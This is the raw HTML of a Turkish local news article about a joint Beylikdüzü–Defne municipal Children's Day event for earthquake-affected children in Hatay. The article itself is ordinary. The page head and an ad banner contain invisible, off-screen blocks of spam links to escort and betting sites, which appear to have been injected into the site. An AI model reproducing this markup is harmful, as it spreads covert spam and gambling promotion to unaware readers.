

--- FILE ---
content_type: text/html
request_url: https://www.cumhurhaber.com/beylikduzu-ile-ayri-bir-hukukumuz-olustu-bunu-guclendirerek-devam-ettirecegiz/46236/
body_size: 16492
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>“Beylikdüzü ile ayrı bir hukukumuz oluştu bunu güçlendirerek devam ettireceğiz” </title>
<meta name="description" content="Beylikdüzü Belediyesi, 23 Nisan Ulusal Egemenlik ve Çocuk Bayramı’nda Hatay Defne’deki çocukları yalnız bırakmadı. Beylikdüzü Belediyesi ile Defne Belediyesi’nin ortaklaşa düzenlediği programda çocuklar için bir dizi etkinlik düzenlendi. Renkli görüntülere sahne olan etkinliklerdeki gösteriler büyük beğeni kazanırken, çocukların neşesine velilerde eşlik etti.

" />
<meta name="keywords" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.cumhurhaber.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.cumhurhaber.com" />
<meta name="copyright" content="https://www.cumhurhaber.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property='og:locale' content='tr_TR'/>
	<meta property='og:type' content='article'/>
	<meta property='og:title' content='&ldquo;Beylikd&uuml;z&uuml; ile ayrı bir hukukumuz oluştu bunu g&uuml;&ccedil;lendirerek devam ettireceğiz&rdquo;'/>
	<meta property='og:description' content='Beylikd&uuml;z&uuml; Belediyesi, 23 Nisan Ulusal Egemenlik ve &Ccedil;ocuk Bayramı&rsquo;nda Hatay Defne&rsquo;deki &ccedil;ocukları yalnız bırakmadı. Beylikd&uuml;z&uuml; Belediyesi ile Defne Belediyesi&rsquo;nin ortaklaşa d&uuml;zenlediği programda &ccedil;ocuklar i&ccedil;in bir dizi etkinlik d&uuml;zenlendi. Renkli g&ouml;r&uuml;nt&uuml;lere sahne olan etkinliklerdeki g&ouml;steriler b&uuml;y&uuml;k beğeni kazanırken, &ccedil;ocukların neşesine velilerde eşlik etti.

'/>
	<meta property='og:url' content='http://www.cumhurhaber.com/beylikduzu-ile-ayri-bir-hukukumuz-olustu-bunu-guclendirerek-devam-ettirecegiz/46236/'/>
	<meta property='og:site_name' content='https://www.cumhurhaber.com'/>
	<meta property='og:image' content='https://www.cumhurhaber.com/images/haberler/beylikduzu-ile-ayri-bir-hukukumuz-olustu-bunu-guclendirerek-devam-ettirecegiz.jpg'/>
	<link rel="canonical" href="http://www.cumhurhaber.com/beylikduzu-ile-ayri-bir-hukukumuz-olustu-bunu-guclendirerek-devam-ettirecegiz/46236/" />
<link rel="shortcut icon" href="https://www.cumhurhaber.com/images/genel/IMG_0489_2.jpg" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123787460-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123787460-1');
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.atasehirmos.com/" title="Ataşehir escort">Ataşehir escort</a>
<a href="https://kadinguzelligi.com/" title="Ankara escort">Ankara escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>

























<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div><script type="text/javascript"> var _staticPath = "scripts/"; </script><link href="./js/fancybox/jquery.fancybox-1.3.4.css" rel="stylesheet" type="text/css" media="screen" />
<script type="text/javascript" src="./js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
<script>
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}
});
return false;
}
function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}
});
return false;
}
</script>
</head>
<body>
	<div class="banner bin" style="z-index:6;" align="center"><a href="https://www.cumhurhaber.com/advertising.php?r=1&amp;l=https://www.cumhurhaber.com/s/kunye-5.html" target="_blank"><img src="./images/reklam/PHOTO-2022-11-02-18-57-31_1_25_1.jpg"/></a></div>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.cumhurhaber.com" title="ANASAYFA">
			<img src="https://www.cumhurhaber.com/images/genel/IMG_0489.jpg" alt="CumhurHaber - Türkiye'den ve Dünya'dan Sondakika Haberleri"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="YAŞAM"><span>YAŞAM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat-haberleri/" title="Kültür-Sanat haberleri"><span>Kültür-Sanat haberleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="belediye-meclis-/" title="BELEDİYE MECLİS "><span>BELEDİYE MECLİS </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bulten-haberleri/" title="Bülten Haberleri"><span>Bülten Haberleri</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
				
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.cumhurhaber.com/advertising.php?r=4&amp;l=" target="_blank">














<p id="kengidfqsa3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="mersin escort kız" href="https://mersinajans.com/">mersin escort kız</a>,<a title="alanya escort" href="http://alanyabayanlar.com/">alanya escort</a></p>

<p id="kengid2s3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.morkadin.com/" title="istanbul escort">istanbul escort</a> ,<a href="https://tirnakdunya.com/" title="istanbul escort">istanbul escort</a> ,<a href="https://www.lithree.com/" title="avcılar escort">avcılar escort</a> ,<a href="https://toopla.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://blackmoth.org/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a></p>

<p id="kengid2ffs3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.oclamor.com/" title="halkalı escort">halkalı escort</a> ,<a href="http://www.meyvidal.com/" title="avrupa yakası escort">avrupa yakası escort</a> ,<a href="http://www.istanbulviva.com/" title="şişli escort">şişli escort</a> ,<a href="http://www.lithree.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://blackmoth.org/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://toopla.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.aduzav.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> ,<a href="http://www.istanbulsondaj.net/" title="istanbul escort">istanbul escort</a> ,<a href="http://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a> ,<a href="http://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a></p></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b>0850 302 71 73</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="cumhurhaber" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="cumhurhaber" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
												<li><a href="./gazete-arsivi/"><i class="fa fa-bookmark-o">&nbsp;</i> Gazete Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/1/31/" title="1"><i class="fa fa-bookmark-o">&nbsp;</i> 1</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="teknoloji/" title="TEKNOLOJİ"><i class="fa fa-bookmark-o">&nbsp;</i> TEKNOLOJİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li><li><a href="kultur-sanat-haberleri/" title="Kültür-Sanat haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür-Sanat haberleri</a></li><li><a href="belediye-meclis-/" title="BELEDİYE MECLİS "><i class="fa fa-bookmark-o">&nbsp;</i> BELEDİYE MECLİS </a></li><li><a href="bulten-haberleri/" title="Bülten Haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Bülten Haberleri</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
		<div class="buradasiniz">
			<ul>
				<li><a href="https://www.cumhurhaber.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
				<li><a href=".//"></a>&nbsp; &raquo;&nbsp;</li>
				<li><a href="./haber/beylikduzu-ile-ayri-bir-hukukumuz-olustu-bunu-guclendirerek-devam-ettirecegiz/46236/">“Beylikdüzü ile ayrı bir hukukumuz oluştu bunu güçlendirerek devam ettireceğiz”</a><li>
			</ul>
		</div>
		<div class="sol-blok">
			<div class="sbslk">
				<h1 class="hbr-baslik">“Beylikdüzü ile ayrı bir hukukumuz oluştu bunu güçlendirerek devam ettireceğiz”</h1>
				<div class="hbr-metin">
					Beylikdüzü Belediyesi, 23 Nisan Ulusal Egemenlik ve Çocuk Bayramı’nda Hatay Defne’deki çocukları yalnız bırakmadı. Beylikdüzü Belediyesi ile Defne Belediyesi’nin ortaklaşa düzenlediği programda çocuklar için bir dizi etkinlik düzenlendi. Renkli görüntülere sahne olan etkinliklerdeki gösteriler büyük beğeni kazanırken, çocukların neşesine velilerde eşlik etti.

				</div>
				<span class="hbr-tarih sol">
					<span class="sol"><b><i class="fa fa-calendar">&nbsp;</i>Tarih:</b> 23-04-2024 22:29:19</span>
					<span class="sag"><b><i class="fa fa-pencil-square-o">&nbsp;</i> Güncelleme:</b> 23-04-2024 22:31:19</span>
				</span>
				<div class="hbr-resim">
					 <a class="fncbx" rel="gallery1" href="https://www.cumhurhaber.com/images/haberler/beylikduzu-ile-ayri-bir-hukukumuz-olustu-bunu-guclendirerek-devam-ettirecegiz.jpg"><img src="https://www.cumhurhaber.com/images/haberler/beylikduzu-ile-ayri-bir-hukukumuz-olustu-bunu-guclendirerek-devam-ettirecegiz.jpg" width="658" height="330" border="0" alt="“Beylikdüzü ile ayrı bir hukukumuz oluştu bunu güçlendirerek devam ettireceğiz”"/></a>				</div>
				<div class="SocialTools">
					<ul>
						<li class="facebook">
							<a onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),'facebook-share-dialog','width=626,height=436');return false;" style="cursor: pointer">
								<i class="fa fa-facebook"></i>
							</a>
						</li>
						<li class="twitter">


						                        <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.cumhurhaber.com%2Fbeylikduzu-ile-ayri-bir-hukukumuz-olustu-bunu-guclendirerek-devam-ettirecegiz%2F46236%2F&text=%E2%80%9CBeylikd%C3%BCz%C3%BC+ile+ayr%C4%B1+bir+hukukumuz+olu%C5%9Ftu+bunu+g%C3%BC%C3%A7lendirerek+devam+ettirece%C4%9Fiz%E2%80%9D" target="_blank" title="" style="cursor: pointer">
										<i class="fa fa-twitter"></i> Tweetle
									</a>

								</li>
						</li>
						<li class="google">
							<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.cumhurhaber.com%2Fbeylikduzu-ile-ayri-bir-hukukumuz-olustu-bunu-guclendirerek-devam-ettirecegiz%2F46236%2F&text=%E2%80%9CBeylikd%C3%BCz%C3%BC+ile+ayr%C4%B1+bir+hukukumuz+olu%C5%9Ftu+bunu+g%C3%BC%C3%A7lendirerek+devam+ettirece%C4%9Fiz%E2%80%9D" target="_blank" style="cursor: pointer">
								<i class="fa fa-google-plus"></i>
							</a>
						</li>
						<li class="linkedin">
							<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.cumhurhaber.com%2Fbeylikduzu-ile-ayri-bir-hukukumuz-olustu-bunu-guclendirerek-devam-ettirecegiz%2F46236%2F" style="cursor: pointer">
								<i class="fa fa-linkedin"></i>
							</a>
						</li>
						<li class="print">
							<a href="javascript:;" onclick="window.print()">
								<i class="fa fa-print"></i>
							</a>
						</li>
						<li class="resizer">
							<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
							<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
						</li>
					</ul>
				</div>
								<div class="hbr-yazi">
					<div id="iceriks"><div class="hbr-solreklam"></div>
					<p><span style="font-family:verdana,geneva,sans-serif;"><strong>Beylikdüzü Belediyesi, 23 Nisan Ulusal Egemenlik ve Çocuk Bayramı’nda Hatay<br />
Defne’deki çocukları yalnız bırakmadı. Beylikdüzü Belediyesi ile Defne Belediyesi’nin<br />
ortaklaşa düzenlediği programda çocuklar için bir dizi etkinlik düzenlendi. Renkli<br />
görüntülere sahne olan etkinliklerdeki gösteriler büyük beğeni kazanırken, çocukların<br />
neşesine velilerde eşlik etti.</strong><br />
Beylikdüzü Belediyesi, 23 Nisan Ulusal Egemenlik ve Çocuk Bayramı’nda Hatay - Defne’de yaşayan<br />
çocukları yalnız bırakmadı. Beylikdüzü Belediyesi ile Defne Belediyesi’nin ortaklaşa düzenlediği ve<br />
çocukların doyasıya eğlendiği etkinlik, Defne Harbiye Atatürk Parkı’nda gerçekleşti. Alanda, çocuk<br />
tiyatrosundan çeşitli atölye çalışmalarına kadar bir dizi etkinlik yapıldı ve etkinliklere katılan çocuklara<br />
hediyeler takdim edildi. Renkli görüntülere sahne olan etkinlikte gösteriler büyük beğeni kazanırken,<br />
çocukların neşesine etkinliğe katılan velilerde eşlik etti.<br />
<strong>“Beylikdüzü ile ayrı bir hukukumuz oluştu bunu güçlendirerek devam ettireceğiz”</strong><br />
Etkinlik alanında konuşan Defne Belediye Başkanı Halil İbrahim Özgün, Türkiye’nin aydınlık geleceğine<br />
daha umutla baktıklarını belirterek, “Küçüklüğümüzden itibaren her 23 Nisan’da yüreğimiz coşkuyla atar.<br />
Deprem sürecinden itibaren bugüne kadar bizleri hiç yalnız bırakmayan hem İstanbul Büyükşehir<br />
Belediyemize, hem de Beylikdüzü Belediyemize teşekkür ediyorum. Deprem sürecinde, sonrasında ve hala<br />
bugünde 23 Nisan etkinliğimizde emeği geçen tüm Beylikdüzü Belediyesi ekibine de teşekkür ediyorum.<br />
Bizler dayanışmaya devam edeceğiz. Tabii Beylikdüzü ile ayrı bir hukukumuz oluştu ve bu hukukumuzu<br />
güçlendirerek devam ettireceğiz” dedi. Beylikdüzü Belediye Başkan Yardımcısı Cihan Şehla ise bir kez<br />
daha 23 Nisan Ulusal Egemenlik ve Çocuk Bayramı’nda Hatay’da olmaktan duydukları memnuniyeti dile<br />
getirerek, “Beylikdüzü Belediyesi olarak depremin ilk gününden itibaren hep buradaydık. Çocuk<br />
bayramında burada olmak ise ayrıca çok daha özel oldu. Bu yıl Defne’nin çocuklarına dokunduk ve bu<br />
dayanışma ağımızı umarım kat kat artıracağız. Bugün alan çok kalabalık ve insanlar gülümsemeye çok<br />
ihtiyaç duyuyor. Bugün bunu herkes burada görüyor. Tekrar herkese çok teşekkür ediyorum ve 23 Nisan<br />
Ulusal Egemenlik ve Çocuk Bayramı’nı kutluyorum” ifadelerini kullandı.</span></p>
</div>
									</div>
				<div class="hbr-etiketler">
					<b>Etiketler</b>
																												<a href="https://www.cumhurhaber.com/etiket/beylikduzu-belediyesi/10694/"><i class="fa fa-ticket"></i> Beylikdüzü Belediyesi</a>  						<a href="https://www.cumhurhaber.com/etiket/[base64]/10695/"><i class="fa fa-ticket"></i> 23 Nisan Ulusal Egemenlik ve Çocuk Bayramı’nda Hatay Defne’deki çocukları yalnız bırakmadı. Beylikdüzü Belediyesi ile Defne Belediyesi’nin ortaklaşa düzenlediği programda çocuklar için bir dizi etkinlik düzenlendi. Renkli görüntülere sahne olan etkinliklerdeki gösteriler büyük beğeni kazanırken</a>  						<a href="https://www.cumhurhaber.com/etiket/cocuklarin-nesesine-velilerde-eslik-etti/10696/"><i class="fa fa-ticket"></i> çocukların neşesine velilerde eşlik etti.</a>  									</div>
								
																								
												<script type="text/javascript">
					$(document).ready(function() {
						$(".fancybox").fancybox({
							'padding': 0,
							'type': 'iframe',
							'width': 620,
							'height': 718,
							'scrolling': 'no'
						});
						$(".fncbx").fancybox({
							'titlePosition'		: 'inside',
							'transitionIn'		: 'none',
							'transitionOut'		: 'none'
						});
					});
				</script>
								<div class="yorum-tablo">
					<div class="gt-bslk">
						<i class="fa fa-comments-o">&nbsp;</i> YORUMLAR
						<span class="tum" style="background:#000;border-radius:0 3px 3px 0;">0 Yorum</span>
						<a data-fancybox data-type="iframe" class="tum fancybox fancybox.iframe" style="border-radius:3px 0 0 3px;" href="haberyorumyap/46236/" >YORUM YAP</a>
					</div>
					<a data-fancybox data-type="iframe" class="g-buton fancybox fancybox.iframe" href="haberyorumyap/46236/" >Bu Haber'e ilk yorum yapan siz olun.</a>					
										<div class="gt-bslk face">
						<i class="fa fa-facebook-square">&nbsp;</i> FACEBOOK YORUM
						<div class="tum" style="background:#000;"><fb:comments-count href="http://www.cumhurhaber.com/beylikduzu-ile-ayri-bir-hukukumuz-olustu-bunu-guclendirerek-devam-ettirecegiz/46236/"></fb:comments-count> Yorum</div>
					</div>
					<div class="gt-ic" style="margin-bottom:0;">
						<div id="fb-root"></div>
						<div class="fb-comments" data-href="http://www.cumhurhaber.com/beylikduzu-ile-ayri-bir-hukukumuz-olustu-bunu-guclendirerek-devam-ettirecegiz/46236/" data-num-posts="10" data-width="100%"></div>
					</div>
					  					<script>(function(d, s, id) {
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) return;
						js = d.createElement(s); js.id = id;
						js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
						fjs.parentNode.insertBefore(js, fjs);
						}(document, 'script', 'facebook-jssdk'));
					</script>
				</div>
			</div>
			<div class="sbslk"><div class="gt-bslk"><i class="fa fa-newspaper-o">&nbsp;</i> DİĞER  Haberleri</div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/5-ayda-50-bin-tonun-uzerinde-asfalt/49791/" title="5 AYDA 50 BİN TONUN ÜZERİNDE ASFALT!">
